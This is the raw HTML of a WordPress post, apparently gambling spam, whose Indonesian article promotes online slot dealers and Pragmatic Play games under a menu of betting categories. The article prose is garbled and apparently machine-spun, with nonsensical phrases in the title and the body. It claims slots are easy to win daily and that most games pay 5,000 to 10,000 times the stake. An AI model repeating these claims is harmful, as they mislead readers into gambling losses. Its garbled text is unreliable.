/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://littlewitchpiedelivery.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://littlewitchpiedelivery.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='hugo-wp-theme-css' href='https://littlewitchpiedelivery.com/wp-content/themes/hugo-wp/style.css?ver=1.0.14' type='text/css' media='all' />
<link rel='stylesheet' id='hugo-wp-theme-extras-css' href='https://littlewitchpiedelivery.com/wp-content/themes/hugo-wp//resources/theme/extras.css?ver=1.0.14' type='text/css' media='all' />
<link rel='stylesheet' id='hugo-wp_local_google_fonts-css' href='https://littlewitchpiedelivery.com/wp-content/themes/hugo-wp//resources/google-fonts/style.css?ver=1.0.14' type='text/css' media='all' />
<script type="text/javascript" src="https://littlewitchpiedelivery.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://littlewitchpiedelivery.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://littlewitchpiedelivery.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://littlewitchpiedelivery.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://littlewitchpiedelivery.com/wp-json/wp/v2/posts/1130" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://littlewitchpiedelivery.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://littlewitchpiedelivery.com/?p=1130' />
<link rel="icon" href="https://littlewitchpiedelivery.com/wp-content/uploads/2023/03/3-150x150.png" sizes="32x32" />
<link rel="icon" href="https://littlewitchpiedelivery.com/wp-content/uploads/2023/03/3.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://littlewitchpiedelivery.com/wp-content/uploads/2023/03/3.png" />
<meta name="msapplication-TileImage" content="https://littlewitchpiedelivery.com/wp-content/uploads/2023/03/3.png" />
            <style data-colibri-theme-style="true">
            html.hugo-wp-theme #colibri [data-colibri-component="dropdown-menu"] ul{justify-content:none !important}html.hugo-wp-theme #colibri [data-colibri-component="dropdown-menu"] .h-mobile-menu{text-align:%s}html.hugo-wp-theme #colibri [data-colibri-id="1838-h30"] .h-column-container{flex-basis:auto}html.hugo-wp-theme #colibri [data-colibri-id="1838-h30"] .h-column-container:nth-child(1) a{margin:inherit}html.hugo-wp-theme #colibri [data-colibri-id="1838-h30"] .h-column-container:nth-child(2){display:block}html.hugo-wp-theme #colibri [data-colibri-id="1838-h30"] div > .colibri-menu-container > ul.colibri-menu{justify-content:flex-end}html.hugo-wp-theme #colibri [data-colibri-id="1838-h30"][data-colibri-component="navigation"]#navigation{padding-top:10px;padding-bottom:10px}html.hugo-wp-theme #colibri [data-selective-refresh='colibriwp-theme-components-innerheader-topbar']{display:none}html.hugo-wp-theme #colibri [data-colibri-id="1838-h25"]{min-height:auto;background-color:#1f2225;background-image:url("https://littlewitchpiedelivery.com/wp-content/themes/hugo-wp/resources/images/hero-background.jpg");background-position:center center;background-attachment:scroll;background-repeat:no-repeat;background-size:cover;padding-top:90px;padding-bottom:90px}html.hugo-wp-theme #colibri [data-colibri-id="1838-h25"] .background-layer .shape-layer{background-image:url(https://littlewitchpiedelivery.com/wp-content/themes/hugo-wp//resources/images/header-shapes/none.png)}html.hugo-wp-theme #colibri [data-colibri-id="1838-h25"] .background-layer .overlay-layer{background-color:rgb(31, 34, 37);opacity:calc( 10 / 100 )}html.hugo-wp-theme #colibri [data-colibri-id="1838-h25"] .h-separator{height:100px !important}html.hugo-wp-theme #colibri [data-colibri-id="1838-h28"]{}html.hugo-wp-theme #colibri [data-colibri-id="1835-h25"] .h-column-container{width:100%}html.hugo-wp-theme #colibri [data-colibri-id="1835-h25"] .h-column-container:nth-child(1){}html.hugo-wp-theme #colibri [data-colibri-id="1835-h25"] .h-column-container:nth-child(2){display:none}html.hugo-wp-theme #colibri [data-colibri-id="1835-h25"]{min-height:100vh;background-color:#1f2225;background-image:url("https://littlewitchpiedelivery.com/wp-content/themes/hugo-wp/resources/images/hero-background.jpg");background-position:center center;background-attachment:scroll;background-repeat:no-repeat;background-size:cover;padding-top:150px;padding-bottom:150px}html.hugo-wp-theme #colibri [data-colibri-id="1835-h25"] .background-layer .shape-layer{background-image:url(https://littlewitchpiedelivery.com/wp-content/themes/hugo-wp//resources/images/header-shapes/none.png)}html.hugo-wp-theme #colibri [data-colibri-id="1835-h25"] .background-layer .overlay-layer{background-color:rgb(0, 0, 0);opacity:calc( 10 / 100 )}html.hugo-wp-theme #colibri [data-colibri-id="1835-h25"] .h-separator{height:100px !important}html.hugo-wp-theme #colibri [data-colibri-id="1835-h28"]{text-align:none}html.hugo-wp-theme #colibri [data-colibri-id="1835-h29"]{text-align:none}html.hugo-wp-theme #colibri [data-colibri-id="1835-h30"]{}html.hugo-wp-theme #colibri [data-colibri-id="1835-h2"] .h-column-container{flex-basis:auto}html.hugo-wp-theme #colibri [data-colibri-id="1835-h2"] .h-column-container:nth-child(1) a{margin:inherit}html.hugo-wp-theme #colibri [data-colibri-id="1835-h2"] .h-column-container:nth-child(2){display:block}html.hugo-wp-theme #colibri [data-colibri-id="1835-h2"] div > .colibri-menu-container > ul.colibri-menu{justify-content:flex-end}html.hugo-wp-theme #colibri [data-colibri-id="1835-h2"][data-colibri-component="navigation"]#navigation{padding-top:10px;padding-bottom:10px}html.hugo-wp-theme #colibri [data-selective-refresh='colibriwp-theme-components-frontheader-topbar']{display:none}html.hugo-wp-theme #colibri #hero img{box-shadow:none}html.hugo-wp-theme #colibri #hero div.h-image__frame{border-style:solid;background-color:transparent}html.hugo-wp-theme #colibri #hero .h-image__frame{background-color:rgba(0, 0, 0, 0.5);border-color:rgba(0, 0, 0, 0.5);width:100%;height:100%;transform:translateX(4%) translateY(6%);border-width:10px;z-index:-1;display:none}html.hugo-wp-theme #colibri .colibri-post-has-no-thumbnail.colibri-post-thumbnail-has-placeholder .colibri-post-thumbnail-content{background-color:#F79007}@media (max-width:767px){html.hugo-wp-theme #colibri [data-colibri-id="1838-h25"]{background-attachment:scroll}html.hugo-wp-theme #colibri [data-colibri-id="1835-h25"] .h-section-grid-container .h-column-container:first-child{width:100% !important}html.hugo-wp-theme #colibri [data-colibri-id="1835-h25"] .h-section-grid-container .h-column-container:nth-child(2){width:100% !important}html.hugo-wp-theme #colibri [data-colibri-id="1835-h25"]{background-attachment:scroll}}@media (min-width: 768px) and (max-width: 1023px){html.hugo-wp-theme #colibri [data-colibri-id="1838-h25"]{background-attachment:scroll}html.hugo-wp-theme #colibri [data-colibri-id="1835-h25"] .h-section-grid-container .h-column-container:first-child{width:100% !important}html.hugo-wp-theme #colibri [data-colibri-id="1835-h25"] .h-section-grid-container .h-column-container:nth-child(2){width:100% !important}html.hugo-wp-theme #colibri [data-colibri-id="1835-h25"]{background-attachment:scroll}}@media (min-width: 1024px){html.hugo-wp-theme #colibri [data-colibri-id="1835-h25"] .h-section-grid-container .h-column-container:first-child{width:80% !important}html.hugo-wp-theme #colibri [data-colibri-id="1835-h25"] .h-section-grid-container .h-column-container:nth-child(2){width:calc(100% - 80%) !important}}        </style>
        </head>

<body id="colibri" class="wp-singular post-template-default single single-post postid-1130 single-format-standard wp-theme-hugo-wp">

<div class="site" id="page-top">
            <script>
            /(trident|msie)/i.test(navigator.userAgent) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function () {
                var t, e = location.hash.substring(1);
                /^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i.test(t.tagName) || (t.tabIndex = -1), t.focus())
            }, !1);
        </script>
        <a class="skip-link screen-reader-text" href="#content">
            Skip to content        </a>
        <script>
            (function () {
                /**
                 * On skip link click move the scrolled position a bit to compensate the sticky navigation bar
                 */
                document.querySelector('.skip-link[href="#content"]').addEventListener('click', function () {
                    var element = document.querySelector('#content #blog-posts, #content .colibri-single-post-loop');
                    var navigationElement = document.querySelector('[data-colibri-component="navigation"]');
                    if (element) {
                        var elementRect = element.getBoundingClientRect();
                        var scrollTop = elementRect.top;
                        if (navigationElement && !window.colibriNavStickyOpts) {
                            var stickyNavHeight = navigationElement.getBoundingClientRect();
                            scrollTop -= stickyNavHeight.height
                        }
                        setTimeout(function () {
                            window.scrollTo(0, scrollTop);
                        }, 0);
                    } else {
                        if (navigationElement && !window.colibriNavStickyOpts) {
                            var stickyNavHeight = navigationElement.getBoundingClientRect();
                            var scrollTopBy = -1 * stickyNavHeight.height;
                            setTimeout(function () {
                                window.scrollBy(0, scrollTopBy);
                            }, 0);
                        }
                    }
                })
            })()
        </script>
                <div class="header header-inner-page">
            <div data-colibri-navigation-overlap="true" role="banner" class="h-navigation_outer h-navigation_overlap colibri-theme-nav-boxed style-2-outer style-local-1838-h30-outer">
    <div id="navigation" data-colibri-component="navigation" data-colibri-id="1838-h30" class="h-section h-navigation h-navigation d-flex style-2 style-local-1838-h30">
    <div class="h-section-grid-container h-section-fluid-container">
      <div>
        <div data-colibri-id="1838-h31" class="h-row-container h-section-boxed-container gutters-row-lg-0 gutters-row-md-0 gutters-row-2 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-2 style-3 style-local-1838-h31 position-relative">
          <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-2 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-2">
            <div class="h-column h-column-container d-flex h-col-none style-4-outer style-local-1838-h32-outer">
              <div data-colibri-id="1838-h32" data-placeholder-provider="navigation-logo" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-4 style-local-1838-h32 position-relative">
                <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center">
                  <div data-colibri-id="1835-h5" class="d-flex align-items-center text-lg-center text-md-center text-center justify-content-lg-start justify-content-md-start justify-content-start style-5 style-local-1835-h5 position-relative h-element">
                                                <a class="text-logo" data-type="group" data-dynamic-mod="true" href="https://littlewitchpiedelivery.com/">Littlewitchpiedelivery</a></div>
                </div>
              </div>
            </div>
            <div class="h-column h-column-container d-flex h-col-none style-6-outer style-local-1838-h34-outer h-hide-sm">
              <div data-colibri-id="1838-h34" data-placeholder-provider="navigation-spacing" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-6 style-local-1838-h34 h-hide-sm position-relative">
                <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center">
                  <div data-colibri-id="1838-h35" class="style-7 style-local-1838-h35 position-relative h-element"></div>
                </div>
              </div>
            </div>
            <div class="h-column h-column-container d-flex h-col-none style-8-outer style-local-1838-h36-outer">
              <div data-colibri-id="1838-h36" data-placeholder-provider="navigation-menu" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-8 style-local-1838-h36 position-relative">
                <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center">
                  <div data-colibri-component="dropdown-menu" role="navigation" h-use-smooth-scroll-all="true" data-colibri-id="1835-h9" class="h-menu h-global-transition-all h-ignore-global-body-typography has-offcanvas-tablet h-menu-horizontal h-dropdown-menu style-9 style-local-1835-h9 position-relative h-element has-offcanvas-tablet">
  <div class="h-global-transition-all h-main-menu">
    <div class="colibri-menu-container"><ul id="menu-home" class="colibri-menu bordered-active-item bordered-active-item--bottom bordered-active-item  effect-borders-grow grow-from-center"><li id="menu-item-1686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1686"><a href="https://littlewitchpiedelivery.com/category/sabung-ayam/">sabung ayam</a></li>
<li id="menu-item-1687" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1687"><a href="https://littlewitchpiedelivery.com/category/olxtoto/">OLXTOTO</a></li>
<li id="menu-item-1688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1688"><a href="https://littlewitchpiedelivery.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-1689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1689"><a href="https://littlewitchpiedelivery.com/category/slot/">Slot</a></li>
<li id="menu-item-1690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1690"><a href="https://littlewitchpiedelivery.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li id="menu-item-1691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1691"><a href="https://littlewitchpiedelivery.com/category/taruhan-pacuan-kuda/">Taruhan Pacuan Kuda</a></li>
<li id="menu-item-1692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1692"><a href="https://littlewitchpiedelivery.com/category/togel-online/">Togel Online</a></li>
</ul></div>  </div>
  <div data-colibri-id="1835-h10" class="h-mobile-menu h-global-transition-disable style-10 style-local-1835-h10 position-relative h-element">
    <a data-click-outside="true" data-target="#offcanvas-wrapper-1835-h10" data-target-id="offcanvas-wrapper-1835-h10" data-offcanvas-overlay-id="offcanvas-overlay-1835-h10" href="#" data-colibri-component="offcanvas" data-direction="right" data-push="false" title="Menu" class="h-hamburger-button">
      <div class="icon-container h-hamburger-icon">
        <div class="h-icon-svg" style="width: 100%; height: 100%;">
          <!--Icon by Font Awesome (https://fontawesome.com)-->
          <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="bars" viewBox="0 0 1536 1896.0833">
            <path d="M1536 1344v128q0 26-19 45t-45 19H64q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19H64q-26 0-45-19T0 960V832q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19H64q-26 0-45-19T0 448V320q0-26 19-45t45-19h1408q26 0 45 19t19 45z"></path>
          </svg>
        </div>
      </div>
    </a>
    <div id="offcanvas-wrapper-1835-h10" class="h-offcanvas-panel offcanvas offcanvas-right hide force-hide style-10-offscreen style-local-1835-h10-offscreen">
      <div data-colibri-id="1835-h11" class="d-flex flex-column h-offscreen-panel style-11 style-local-1835-h11 position-relative h-element">
        <div class="offscreen-header h-ui-empty-state-container">
          <div data-colibri-id="1835-h13" class="h-row-container gutters-row-lg-2 gutters-row-md-2 gutters-row-0 gutters-row-v-lg-2 gutters-row-v-md-2 gutters-row-v-2 style-12 style-local-1835-h13 position-relative">
            <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-2 gutters-col-md-2 gutters-col-0 gutters-col-v-lg-2 gutters-col-v-md-2 gutters-col-v-2">
              <div class="h-column h-column-container d-flex h-col-none style-13-outer style-local-1835-h14-outer">
                <div data-colibri-id="1835-h14" class="d-flex h-flex-basis h-column__inner h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-13 style-local-1835-h14 position-relative">
                  <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                    <div data-colibri-id="1835-h15" class="d-flex align-items-center text-lg-center text-md-center text-center justify-content-lg-center justify-content-md-center justify-content-center style-14 style-local-1835-h15 position-relative h-element">
                      <a rel="home" href="https://littlewitchpiedelivery.com" h-use-smooth-scroll="true" class="d-flex align-items-center">
                        <span class="h-logo__text h-logo__text_h logo-text d-inline-block style-14-text style-local-1835-h15-text">
                          Littlewitchpiedelivery                        </span>
                      </a>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="offscreen-content">
          <div data-colibri-component="accordion-menu" role="navigation" h-use-smooth-scroll-all="true" data-colibri-id="1835-h12" class="h-menu h-global-transition-all h-ignore-global-body-typography h-mobile-menu h-menu-accordion style-17 style-local-1835-h12 position-relative h-element">
            <div class="h-global-transition-all h-mobile-menu">
              <div class="colibri-menu-container"><ul id="menu-home-1" class="colibri-menu bordered-active-item bordered-active-item--bottom bordered-active-item  effect-borders-grow grow-from-center"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1686"><a href="https://littlewitchpiedelivery.com/category/sabung-ayam/">sabung ayam</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1687"><a href="https://littlewitchpiedelivery.com/category/olxtoto/">OLXTOTO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1688"><a href="https://littlewitchpiedelivery.com/category/poker-online/">Poker Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1689"><a href="https://littlewitchpiedelivery.com/category/slot/">Slot</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1690"><a href="https://littlewitchpiedelivery.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1691"><a href="https://littlewitchpiedelivery.com/category/taruhan-pacuan-kuda/">Taruhan Pacuan Kuda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1692"><a href="https://littlewitchpiedelivery.com/category/togel-online/">Togel Online</a></li>
</ul></div>            </div>
          </div>
        </div>
        <div class="offscreen-footer h-ui-empty-state-container">
          <div data-colibri-id="1835-h16" class="h-row-container gutters-row-lg-2 gutters-row-md-2 gutters-row-0 gutters-row-v-lg-2 gutters-row-v-md-2 gutters-row-v-2 style-15 style-local-1835-h16 position-relative">
            <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-2 gutters-col-md-2 gutters-col-0 gutters-col-v-lg-2 gutters-col-v-md-2 gutters-col-v-2">
              <div class="h-column h-column-container d-flex h-col-none style-16-outer style-local-1835-h17-outer">
                <div data-colibri-id="1835-h17" class="d-flex h-flex-basis h-column__inner h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-16 style-local-1835-h17 position-relative">
                  <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                    <div data-colibri-id="1835-h18" class="style-466 style-local-1835-h18 position-relative h-element">
                      <div class="h-global-transition-all">
                                <div class="h-global-transition-all">
            <span>&copy; 2026 Littlewitchpiedelivery</span>.
        </div>
		                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div id="offcanvas-overlay-1835-h10" class="offscreen-overlay style-10-offscreenOverlay style-local-1835-h10-offscreenOverlay"></div>
  </div>
</div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div style="display: none;"></div>
    </div>
  </div>
</div>
<div data-colibri-id="1838-h25" id="hero" class="h-section h-hero d-flex align-items-lg-center align-items-md-center align-items-center style-57 style-local-1838-h25 position-relative" style=" ">
                    <div class="background-wrapper" data-colibri-hide-pen="true">
                <div class="background-layer">
                    <div class="background-layer">
												                    </div>
                    <div class="overlay-layer"></div>
                    <div class="shape-layer"></div>
                </div>
            </div>
			    <div class="h-section-grid-container h-navigation-padding h-section-boxed-container">
    <div data-colibri-id="1838-h26" class="h-row-container gutters-row-lg-2 gutters-row-md-2 gutters-row-0 gutters-row-v-lg-2 gutters-row-v-md-2 gutters-row-v-2 style-58 style-local-1838-h26 position-relative">
      <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-2 gutters-col-md-2 gutters-col-0 gutters-col-v-lg-2 gutters-col-v-md-2 gutters-col-v-2">
        <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-59-outer style-local-1838-h27-outer">
          <div data-colibri-id="1838-h27" class="d-flex h-flex-basis h-column__inner h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-59 style-local-1838-h27 position-relative">
            <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
              <div data-colibri-id="1838-h28" class="page-title style-60 style-local-1838-h28 position-relative h-element">
    <div class="h-page-title__outer style-60-outer style-local-1838-h28-outer">
    <div class="h-global-transition-all">
      <span><h1>Bandar Slots Online Paling dipercaya buat Memberikan dukungan Pemula 
Ujoh Bilang</h1></span>    </div>
  </div>
</div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
        </div>
        <script type='text/javascript'>
            (function () {
                // forEach polyfill
                if (!NodeList.prototype.forEach) {
                    NodeList.prototype.forEach = function (callback) {
                        for (var i = 0; i < this.length; i++) {
                            callback.call(this, this.item(i));
                        }
                    }
                }

                var navigation = document.querySelector('[data-colibri-navigation-overlap="true"], [data-colibri-component="navigation"][data-overlap="true"]');
                if (navigation) {
                    var els = document
                        .querySelectorAll('.h-navigation-padding');
                    if (els.length) {
                        els.forEach(function (item) {
                            item.style.paddingTop = navigation.offsetHeight + "px";
                        });
                    }
                }
            })();
        </script>
        
<!-- Content:start -->
<div class='content  position-relative colibri-main-content-single' id='content'><!-- Section:start -->
<div class='d-flex h-section h-section-global-spacing position-relative main-section'><div class='h-section-grid-container h-section-boxed-container main-section-inner'><!-- Row:start -->
<div class='h-row-container gutters-row-lg-2 main-row'><div class='h-row gutters-col-lg-2 main-row-inner'><!-- Column:start -->
<div class='h-col'><div data-colibri-id="1844-m1" class="style-66 style-local-1844-m1 h-overflow-hidden position-relative">
  <div data-colibri-component="section" data-colibri-id="1844-m2" id="blog-post" class="h-section h-section-global-spacing d-flex align-items-lg-center align-items-md-center align-items-center style-67 style-local-1844-m2 position-relative">
    <div class="h-section-grid-container h-section-boxed-container">
      <div data-colibri-id="1844-m3" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 colibri-dynamic-list colibri-single-post-loop style-72 style-local-1844-m3 position-relative">
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0">
          <div class="h-column h-column-container d-flex h-col-lg-12 h-col-md-12 h-col-12  masonry-item style-73-outer style-local-1844-m4-outer">
  <div data-colibri-id="1844-m4" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-73 style-local-1844-m4 position-relative">
    <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
      <div data-colibri-id="1844-m5" class="colibri-post-thumbnail colibri-post-has-no-thumbnail style-74 style-local-1844-m5 h-overflow-hidden position-relative h-element">
        <div class="h-global-transition-all colibri-post-thumbnail-shortcode style-dynamic-1844-m5-height">
                  </div>
        <div class="colibri-post-thumbnail-content align-items-lg-center align-items-md-center align-items-center flex-basis-100">
          <div class="w-100 h-y-container"></div>
        </div>
      </div>
      <div data-colibri-id="1844-m6" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 style-75 style-local-1844-m6 position-relative">
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0">
          <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-76-outer style-local-1844-m7-outer">
            <div data-colibri-id="1844-m7" class="d-flex h-flex-basis h-column__inner h-px-lg-3 h-px-md-3 h-px-3 v-inner-lg-3 v-inner-md-3 v-inner-3 style-76 style-local-1844-m7 position-relative">
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                                <div data-colibri-id="1844-m8" class="h-blog-meta style-438 style-local-1844-m8 position-relative h-element">
                  <div name="1" class="metadata-item">
                    <span class="metadata-prefix">
                      Written by                    </span>
                    <a href="https://littlewitchpiedelivery.com/author/admin/">
                      admin                    </a>
                    <span class="meta-separator">
                      -                    </span>
                  </div>
                  <div name="2" class="metadata-item">
                    <span class="metadata-prefix">
                      on                    </span>
                    <a href="https://littlewitchpiedelivery.com/2023/04/22/">
                      April 22, 2023                    </a>
                  </div>
                </div>
                                <div data-colibri-id="1844-m9" class="style-78 style-local-1844-m9 position-relative h-element">
                  <div class="colibri-post-content h-global-transition-all">
                    <p>Slots merupakan perjudian yang bisa dimainkan dengan online. Games itu amat tenar sebab dipandang gampang menang dan memberi keuntungan. Terkecuali itu, trik menyingkirkan games ini amat simple lantaran pemain hanya butuh menekan putar pada reels serta pay line. Anda perlu mempunyai modal sedikitnya Rp 100.000 untuk mulai taruhan sampai menang. Permainan dapat dikorbankan lewat bandar slots online dapat dipercaya.</p>
<h2>Kenal Bandar Slots Online Dapat dipercaya Waktu Ini</h2>
<p>Bermain permainan slots online di bandar terbaik akan menolong pemain dapat banyak untung tanpa ada problem. Untuk itu, tetapkan pelayanan dapat dipercaya untuk memberikan dukungan taruhan supaya bisa dimenangi  begitu gampang. Ada beberapa model permainan menarik satu diantaranya classic, penny, bermerek, megaways, klaster pay, dan ada banyak yang lain. Ketahui beberapa keuntungan janjikan yang dijajakan bandar judi biar taruhan bertambah gampang dimenangi tiap harinya.</p>
<p>Di bawah ini agen slots paling dipercaya yang wajib diputuskan pemain slots biar menang tiap-tiap hari.</p>
<h2>Pragmatic Play</h2>
<p>Punyai juta-an anggota membuat pragmatic play jadi provider sangat populer sampai sekarang ini. Basis itu sediakan games sangat gacor dengan pola classic, multi pay line, dan banyak varian yang lain. Sebagian besar permainan ciptaan pragmatic menciptakan keuntungan 5000x-10.000x lipat dari modal. Keuntungan itu asal dari perkalian ikon multiplier, wild, dan butir yang lain.</p>
